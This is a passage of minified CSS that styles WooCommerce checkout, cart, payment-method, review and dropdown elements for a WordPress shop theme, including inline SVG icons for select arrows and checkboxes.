img,.woocommerce-cart #payment ul.payment_methods li img,.woocommerce-checkout #payment ul.payment_methods li img{vertical-align:middle;margin:-2px 0 0 .5em;padding:0;position:relative;box-shadow:none}#add_payment_method #payment ul.payment_methods li img+img,.woocommerce-cart #payment ul.payment_methods li img+img,.woocommerce-checkout #payment ul.payment_methods li img+img{margin-left:2px}#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::after,#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::before,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::before,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::before{content:" ";display:table}#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after{clear:both}#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding:1em}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{position:relative;box-sizing:border-box;width:100%;padding:1em;margin:1em 0;font-size:.92em;border-radius:2px;line-height:1.5;background-color:#dcd7e2;color:#515151}#add_payment_method #payment div.payment_box input.input-text,#add_payment_method #payment div.payment_box textarea,.woocommerce-cart #payment div.payment_box input.input-text,.woocommerce-cart #payment div.payment_box textarea,.woocommerce-checkout #payment div.payment_box input.input-text,.woocommerce-checkout #payment div.payment_box textarea{border-color:#c2bacd;border-top-color:#b5abc2}#add_payment_method #payment div.payment_box ::-webkit-input-placeholder,.woocommerce-cart #payment div.payment_box ::-webkit-input-placeholder,.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder{color:#b5abc2}#add_payment_method #payment div.payment_box :-moz-placeholder,.woocommerce-cart #payment div.payment_box :-moz-placeholder,.woocommerce-checkout #payment div.payment_box :-moz-placeholder{color:#b5abc2}#add_payment_method #payment div.payment_box :-ms-input-placeholder,.woocommerce-cart #payment div.payment_box :-ms-input-placeholder,.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder{color:#b5abc2}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods{list-style:none outside;margin:0}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token{margin:0 0 .5em}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label{cursor:pointer}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput{vertical-align:middle;margin:-3px 1em 0 0;position:relative}#add_payment_method #payment div.payment_box .wc-credit-card-form,.woocommerce-cart #payment div.payment_box .wc-credit-card-form,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form{border:0;padding:0;margin:1em 0 0}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number{font-size:1.5em;padding:8px;background-repeat:no-repeat;background-position:right .618em center;background-size:32px 20px}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{background-image:url(../../../plugins/woocommerce/assets/images/icons/credit-cards/visa.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{background-image:url(../../../plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{background-image:url(../../../plugins/woocommerce/assets/images/icons/credit-cards/laser.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{background-image:url(../../../plugins/woocommerce/assets/images/icons/credit-cards/diners.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{background-image:url(../../../plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{background-image:url(../../../plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{background-image:url(../../../plugins/woocommerce/assets/images/icons/credit-cards/amex.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{background-image:url(../../../plugins/woocommerce/assets/images/icons/credit-cards/discover.svg)}#add_payment_method #payment div.payment_box span.help,.woocommerce-cart #payment div.payment_box span.help,.woocommerce-checkout #payment div.payment_box span.help{font-size:.857em;color:#767676;font-weight:400}#add_payment_method #payment div.payment_box .form-row,.woocommerce-cart #payment div.payment_box .form-row,.woocommerce-checkout #payment div.payment_box .form-row{margin:0 0 1em}#add_payment_method #payment div.payment_box p:last-child,.woocommerce-cart #payment div.payment_box p:last-child,.woocommerce-checkout #payment div.payment_box p:last-child{margin-bottom:0}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{content:"";display:block;border:1em solid #dcd7e2;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-.75em;left:0;margin:-1em 0 0 2em}#add_payment_method #payment .payment_method_paypal .about_paypal,.woocommerce-cart #payment .payment_method_paypal .about_paypal,.woocommerce-checkout #payment .payment_method_paypal .about_paypal{float:right;line-height:52px;font-size:.83em}#add_payment_method #payment .payment_method_paypal img,.woocommerce-cart #payment .payment_method_paypal img,.woocommerce-checkout #payment .payment_method_paypal img{max-height:52px;vertical-align:middle}.woocommerce-terms-and-conditions{border:1px solid rgba(0,0,0,.2);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);background:rgba(0,0,0,.05)}.woocommerce-invalid #terms{outline:2px solid var(--wc-red);outline-offset:2px}.woocommerce-password-strength{text-align:center;font-weight:600;padding:3px .5em;font-size:1em}.woocommerce-password-strength.strong{background-color:#c1e1b9;border-color:#83c373}.woocommerce-password-strength.short{background-color:#f1adad;border-color:#e35b5b}.woocommerce-password-strength.bad{background-color:#fbc5a9;border-color:#f78b53}.woocommerce-password-strength.good{background-color:#ffe399;border-color:#ffc733}.woocommerce-password-hint{margin:.5em 0 0;display:block}#content.twentyeleven .woocommerce-pagination a{font-size:1em;line-height:1}.single-product .twentythirteen #reply-title,.single-product .twentythirteen #respond #commentform,.single-product .twentythirteen .entry-summary{padding:0}.single-product .twentythirteen p.stars{clear:both}.twentythirteen .woocommerce-breadcrumb{padding-top:40px}.twentyfourteen ul.products li.product{margin-top:0!important}body:not(.search-results) .twentysixteen .entry-summary{color:inherit;font-size:inherit;line-height:inherit}.twentysixteen .price ins{background:inherit;color:inherit}.woocommerce table.shop_table{border:none;margin:0 0 24px 0}.woocommerce a.button.add_to_cart_button,.woocommerce a.button.product_type_external,.woocommerce a.button.product_type_variable,.woocommerce a.button.product_type_grouped{padding:10px 20px;box-sizing:border-box;font-size:18px;font-style:normal;line-height:1.2;letter-spacing:normal;color:#525252;transition:color .15s,background-color .15s}.woocommerce a.button.add_to_cart_button:after{transition:opacity .15s;opacity:0;content:"";width:0;height:0}.woocommerce a.button.add_to_cart_button.added{animation:text-anim .5s ease-in 1.5s backwards}@keyframes text-anim{0%{color:transparent}}.woocommerce a.button.add_to_cart_button.added:after{box-sizing:border-box;position:absolute;font-size:20px!important;font-weight:400!important;line-height:1!important;left:calc(50% - 12px);top:50%;transform:translateY(-50%);content:""!important;width:24px;height:20px;opacity:1;margin-left:0;color:var(--tve-color,#525252);text-align:center;animation:fade-out-after-one-sec .25s ease-in 1.5s forwards}@keyframes fade-out-after-one-sec{0%{color:var(--tve-color,#fff)}100%{color:transparent}}.woocommerce a.button.add_to_cart_button.added:hover:after{color:var(--tve-color,#fff)}.woocommerce a.button.add_to_cart_button.loading{opacity:1;color:transparent!important}.woocommerce a.button.add_to_cart_button.loading:hover{color:transparent!important;background-color:var(--tve-applied-background-color,var(--tcb-skin-color-0))}.woocommerce a.button.add_to_cart_button.loading:after{background:none;position:absolute;opacity:1;left:calc(50% - 12px);top:calc(50% - 12px);width:24px;height:24px;border:3px solid;border-color:var(--tve-color,#525252);border-radius:50%;border-top:3px solid transparent;box-sizing:border-box}.woocommerce a.button.add_to_cart_button.loading:hover:after{border-color:var(--tve-color,#fff);border-top-color:transparent}.woocommerce a.added_to_cart{font-weight:700;background-color:var(--tve-applied-background-color,var(--tcb-skin-color-0));color:#fff;padding:3px 20px 3px 10px;border-radius:3px;box-sizing:border-box;font-size:18px;font-style:normal;line-height:1.72;letter-spacing:normal;position:relative;margin:7px 0 0;animation:slide-down .15s ease-out 1.5s forwards;opacity:0;text-decoration:none!important}.woocommerce a.added_to_cart:before{font-family:WooCommerce;content:"";margin-right:.53em;vertical-align:middle;font-size:.85em}@keyframes slide-down{0%{opacity:0;transform:translateY(-42px)}100%{opacity:1;transform:translateY(0)}}.woocommerce a.added_to_cart:after{position:absolute;content:"";bottom:100%;width:0;height:0;left:calc(50% - 2.5px);border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid;border-bottom-color:var(--tve-view-cart-arrow-color)!important}.woocommerce a.added_to_cart:hover{opacity:.8!important}.woocommerce-Reviews{width:100%}.woocommerce-Reviews h2.woocommerce-Reviews-title{display:none}.woocommerce-Reviews .comment-form-rating label{display:block;font-size:1.125em}.woocommerce-Reviews .comment-form-rating p{display:inline-block}.woocommerce-Reviews .comment-form-comment label{font-size:1.125em}.woocommerce-Reviews .comment-form-comment label .required{color:var(--tcb-skin-color-0)}.woocommerce-Reviews .comment-form-comment textarea{outline:none;min-height:105px;border-radius:3px;border:solid 1px rgba(151,151,151,.5);transition:all .15s}.woocommerce-Reviews .comment-form-comment textarea:hover{border-color:rgba(20,20,20,.5)}.woocommerce-Reviews .comment-form-submit{float:none;display:block;margin:25px 0 0}.woocommerce-Reviews .comment-form-submit button{width:inherit}.woocommerce-Reviews div.star-rating{font-size:1em}.woocommerce-Reviews .comment-reply-title{font-size:22px;font-weight:700;margin:0 0 20px;display:inline-block}.woocommerce #reviews #comments ol.commentlist li{margin:0 0 40px}.woocommerce #reviews #comments ol.commentlist li img.avatar{padding:0;width:60px;border:0;border-radius:50%}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 85px;border:solid 1px rgba(204,204,204,.5);border-radius:3px;padding:1.125em 1.563em 45px}.woocommerce #reviews #comments ol.commentlist li .comment-text p{padding:0;font-size:1.125em;line-height:1.5}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:1.125em}.woocommerce #reviews #comments ol.commentlist li .comment-text p:last-child{margin:0}.woocommerce .tve-woo-quantity-button{display:inline-flex!important;background:transparent;border:0;outline:none;padding:0;color:inherit;transition:opacity .15s}.woocommerce .tve-woo-quantity-button:hover{opacity:.7}.woo-select,.woocommerce div.product form.cart .variations select,.woocommerce-ordering select{font-size:inherit;color:inherit;line-height:1.3;padding:10px 25px 10px 10px;max-width:100%;box-sizing:border-box;border:solid 1px rgba(151,151,151,.5);border-radius:3px;-moz-appearance:none;-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512'%3E%3Cpath fill='%23a6a7a7' d='M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z'/%3E%3C/svg%3E"),linear-gradient(to bottom,#ffffff 0%,#ffffff 100%);background-repeat:no-repeat,repeat;background-position:right .7em top 50%,0 0;background-size:.65em auto,100%;cursor:pointer;opacity:.85;transition:all .15s;height:45px}.woo-select:hover,.woocommerce div.product form.cart .variations select:hover,.woocommerce-ordering select:hover,.woo-select:focus,.woocommerce div.product form.cart .variations select:focus,.woocommerce-ordering select:focus{border-color:rgba(20,20,20,.5);opacity:1}.woo-select:focus,.woocommerce div.product form.cart .variations select:focus,.woocommerce-ordering select:focus{outline:none}.woo-select option,.woocommerce div.product form.cart .variations select option,.woocommerce-ordering select option{font-weight:400;font-size:inherit}.custom-sp-btn,.cart-template-wrapper .woocommerce .cart_totals .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-checkout-page #payment #place_order{float:unset;width:100%;box-sizing:border-box;padding:16px 0;margin:25px 0 0;font-size:18px}.custom-radio,.cart-template-wrapper .woocommerce .cart_totals input[type=radio],.woocommerce-checkout input[type=radio]{position:absolute;opacity:0}.custom-radio+label,.cart-template-wrapper .woocommerce .cart_totals input[type=radio]+label,.woocommerce-checkout input[type=radio]+label{position:relative;padding-left:35px}.custom-radio+label:before,.cart-template-wrapper .woocommerce .cart_totals input[type=radio]+label:before,.woocommerce-checkout input[type=radio]+label:before{position:absolute;left:0;top:2px;content:"";width:18px;height:18px;border:solid 1.75px rgba(151,151,151,.5);background-color:#fff;box-sizing:border-box;border-radius:50%}.custom-radio:checked+label,.cart-template-wrapper .woocommerce .cart_totals input[type=radio]:checked+label,.woocommerce-checkout input[type=radio]:checked+label{font-weight:700}.custom-radio:checked+label:before,.cart-template-wrapper .woocommerce .cart_totals input[type=radio]:checked+label:before,.woocommerce-checkout input[type=radio]:checked+label:before{background-color:var(--tcb-skin-color-0);box-shadow:inset 0 0 0 2px var(--tcb-skin-color-0),inset 0 0 0 4px #fff;border:none}.woo-select2 .select2-results__option,.woocommerce .select2-container--default .select2-results__option,.woocommerce-page .select2-container--default .select2-results__option{outline:none}.woo-select2 .select2-search__field,.woocommerce .select2-container--default .select2-search__field,.woocommerce-page .select2-container--default .select2-search__field{outline:none;transition:all .15s}.woo-select2 .select2-search__field:hover,.woocommerce .select2-container--default .select2-search__field:hover,.woocommerce-page .select2-container--default .select2-search__field:hover{border-color:rgba(20,20,20,.5)}.woo-select2 .select2-results__options,.woocommerce .select2-container--default .select2-results__options,.woocommerce-page .select2-container--default .select2-results__options{outline:none}.woo-select2 .select2-results__options::-webkit-scrollbar,.woocommerce .select2-container--default .select2-results__options::-webkit-scrollbar,.woocommerce-page .select2-container--default .select2-results__options::-webkit-scrollbar{width:8px}.woo-select2 .select2-results__options::-webkit-scrollbar-track,.woocommerce .select2-container--default .select2-results__options::-webkit-scrollbar-track,.woocommerce-page .select2-container--default .select2-results__options::-webkit-scrollbar-track{background:#f1f1f1}.woo-select2 .select2-results__options::-webkit-scrollbar-thumb,.woocommerce .select2-container--default .select2-results__options::-webkit-scrollbar-thumb,.woocommerce-page .select2-container--default .select2-results__options::-webkit-scrollbar-thumb{background:rgba(0,0,0,.15);transition:background .15s}.woo-select2 .select2-results__options::-webkit-scrollbar-thumb:hover,.woocommerce .select2-container--default .select2-results__options::-webkit-scrollbar-thumb:hover,.woocommerce-page .select2-container--default .select2-results__options::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,.25)}.woo-select2 .select2-results__option--highlighted[aria-selected],.woocommerce .select2-container--default .select2-results__option--highlighted[aria-selected],.woocommerce-page .select2-container--default .select2-results__option--highlighted[aria-selected],.woo-select2 .select2-results__option--highlighted[data-selected],.woocommerce .select2-container--default .select2-results__option--highlighted[data-selected],.woocommerce-page .select2-container--default .select2-results__option--highlighted[data-selected]{background-color:var(--tcb-skin-color-0)}.woo-select2.select2-container--open .select2-selection--single,.woocommerce .select2-container--open.select2-container--default .select2-selection--single,.woocommerce-page .select2-container--open.select2-container--default .select2-selection--single{border-color:rgba(20,20,20,.5);opacity:1}.woo-select2 .select2-selection--single,.woocommerce .select2-container--default .select2-selection--single,.woocommerce-page .select2-container--default .select2-selection--single{height:45px;margin:0;box-sizing:border-box;border-radius:3px;border:solid 1px rgba(151,151,151,.5);background-color:#fff;padding:10px 12px;outline:none;transition:border-color .15s,opacity .15s}.woo-select2 .select2-selection--single:hover,.woocommerce .select2-container--default .select2-selection--single:hover,.woocommerce-page .select2-container--default .select2-selection--single:hover{border-color:rgba(20,20,20,.5);opacity:1}.woo-select2 .select2-selection--single .select2-selection__placeholder,.woocommerce .select2-container--default .select2-selection--single .select2-selection__placeholder,.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__placeholder{color:inherit;font-family:inherit;font-size:inherit}.woo-select2 .select2-selection--single .select2-selection__arrow,.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow,.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__arrow{height:calc(100% - 2px);width:35px}.woo-select2 .select2-selection--single .select2-selection__arrow b,.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow b,.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512'%3E%3Cpath fill='%23a6a7a7' d='M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z'/%3E%3C/svg%3E") right .7em top 50% no-repeat;border:none;background-size:.65em auto;height:100%;width:25px;margin:0;top:0;right:0;left:unset}.woo-select2 .select2-selection--single .select2-selection__rendered,.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered,.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:normal;color:inherit}.woo-select2 ul li,.woocommerce .select2-container--default ul li,.woocommerce-page .select2-container--default ul li{margin:0}.product table,.product th,.product td{border:none}.woocommerce-checkout .hidden-billing-field{display:none!important}.woocommerce-checkout table,.woocommerce-checkout th,.woocommerce-checkout td{border:none}.woocommerce-checkout #select2-billing_state-results,.woocommerce-checkout #select2-billing_country-results{border-radius:0!important;overflow:auto!important}.woocommerce-checkout .select2-container{border:solid 1px rgba(151,151,151,.5);border-radius:3px}.woocommerce-checkout .select2-container .select2-selection{border:0!important}.woocommerce-checkout.tve_editor_page .select2-selection{pointer-events:none}.woocommerce-checkout.tve_editor_page .woocommerce-input-wrapper select option{display:none}.woocommerce-checkout.tve_editor_page #payment .wc-stripe-elements-field{min-height:16px}.woocommerce-checkout .woocommerce-info:before{color:inherit!important;position:initial!important;margin-left:-30px!important;margin-right:10px!important}.woocommerce-checkout::after{content:"";display:block;clear:both}.woocommerce-checkout #order_review span.amount{display:inline-block}.woocommerce-checkout .woocommerce-error::before{position:initial!important}.woocommerce-checkout .container input:checked~.checkmark:after{display:block}.woocommerce-checkout .form-row.woocommerce-invalid label a{color:#a00}.woocommerce-checkout .woocommerce-form__label-for-checkbox{line-height:1.75em!important;display:block!important;position:relative}.woocommerce-checkout .woocommerce-form__label-for-checkbox input[type=checkbox]{position:absolute;opacity:0}.woocommerce-checkout .woocommerce-form__label-for-checkbox input[type=checkbox]~span:not(.required){padding-left:35px}.woocommerce-checkout .woocommerce-form__label-for-checkbox input[type=checkbox]~span:not(.required):before{position:absolute;left:0;top:calc(.875em - 8px);content:"";width:18px;height:18px;border:solid 1.75px rgba(151,151,151,.5);background-color:#fff;box-sizing:border-box}.woocommerce-checkout .woocommerce-form__label-for-checkbox input[type=checkbox]:checked~span:not(.required):before{border:none;background:var(--tcb-skin-color-0) url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M435.848 83.466L172.804 346.51l-96.652-96.652c-4.686-4.686-12.284-4.686-16.971 0l-28.284 28.284c-4.686 4.686-4.686 12.284 0 16.971l133.421 133.421c4.686 4.686 12.284 4.686 16.971 0l299.813-299.813c4.686-4.686 4.686-12.284 0-16.971l-28.284-28.284c-4.686-4.686-12.284-4.686-16.97 0z'/%3E%3C/svg%3E") center/14px no-repeat}.woocommerce-checkout #order_review_heading{border:solid 3px rgba(228,228,228,.25);border-bottom:none;margin:0;box-sizing:border-box;padding:15px 35px 5px}.woocommerce-checkout #payment{background-color:rgba(228,228,228,.25);border-radius:0;padding:35px 35px 35px}.woocommerce-checkout #payment div.form-row{padding:0 0 1em;margin:0}.woocommerce-checkout #payment ul.payment_methods{padding:0;margin:0}.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-info){margin:0 0 20px;padding:0}.woocommerce-checkout #payment ul.payment_methods li:last-child>div{padding-bottom:10px}.woocommerce-checkout #payment div.payment_box{background:none;padding:0 1em 25px 35px;margin:0}.woocommerce-checkout #payment div.payment_box p{margin:0;padding:0}.woocommerce-checkout #payment div.payment_box:before{content:none}.woocommerce-checkout .main-container a{text-decoration:underline!important;color:inherit;transition:opacity .15s}.woocommerce-checkout .main-container a:hover{opacity:.6}.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info{background-color:rgba(228,228,228,.25);border:none}.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info:before{color:inherit;position:initial}.woocommerce-checkout .woocommerce-privacy-policy-text p{padding:25px 0 0}.woocommerce-checkout ul#shipping_method{display:table;margin:0;float:right}.woocommerce-checkout ul#shipping_method li{text-align:left;padding:0;font-weight:400}.woocommerce-checkout ul#shipping_method li:last-child{margin-bottom:0}.woocommerce-checkout table.shop_table{border:solid 3px rgba(228,228,228,.25);border-top:none;margin:0;padding:0 35px 24px 35px;border-radius:0;box-sizing:border-box}.woocommerce-checkout table.shop_table .product-name{font-weight:700}.woocommerce-checkout table.shop_table .product-name dl{margin:0;line-height:1.4em;font-size:.875em;opacity:.9}.woocommerce-checkout table.shop_table .product-name dl:first-of-type{margin-top:5px}.woocommerce-checkout table.shop_table .product-name dl dd p{margin:0;padding:0;line-height:1.4em;font-size:1em}.woocommerce-checkout table.shop_table th,.woocommerce-checkout table.shop_table td{padding:9px 0}.woocommerce-checkout table.shop_table th:last-child,.woocommerce-checkout table.shop_table td:last-child{text-align:right}.woocommerce-checkout table.shop_table .order-total strong{font-weight:700}.woocommerce-checkout table.shop_table .woocommerce-shipping-totals th{vertical-align:top}.woocommerce-checkout table.shop_table .woocommerce-shipping-totals th,.woocommerce-checkout table.shop_table .woocommerce-shipping-totals td{border:none}.woocommerce-checkout .woocommerce-billing-fields>h3{padding:18px 0 5px}.woocommerce-checkout .woocommerce-form-coupon{display:none}.woocommerce-checkout #customer_details{width:48%;float:left}@media(max-width:768px){.woocommerce-checkout #customer_details{width:100%}}.woocommerce-checkout #customer_details>.col-1,.woocommerce-checkout #customer_details>.col-2{width:100%;float:none}.woocommerce-checkout #customer_details>.col-1>div,.woocommerce-checkout #customer_details>.col-2>div{margin-bottom:20px}.woocommerce-checkout #order_review_heading,.woocommerce-checkout #order_review{float:left;width:48%;margin-left:4%;box-sizing:border-box}@media(max-width:768px){.woocommerce-checkout #order_review_heading,.woocommerce-checkout 